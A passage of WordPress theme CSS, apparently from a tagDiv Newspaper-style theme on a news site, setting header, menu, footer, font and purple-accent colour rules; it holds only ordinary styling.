    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(0,0,0,0.59);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(0,0,0,0.59);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #662482;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #662482 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: rgba(0,0,0,0.59);
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: rgba(0,0,0,0.59);
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #e84e1b;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2b2758;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: rgba(0,0,0,0.3);
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-300x56.jpeg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2b2758;
    }



    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.11;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #2b2758;
    }
    .td_module_15 .entry-title a {
        color: #2b2758;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2b2758;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Tahoma, Verdana, Geneva;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #662482;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #662482 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #662482 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #662482;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #662482;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #662482 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #662482;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #662482 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #662482;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #662482 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #662482 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #662482;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #662482 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #662482;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #662482;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(102, 36, 130, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
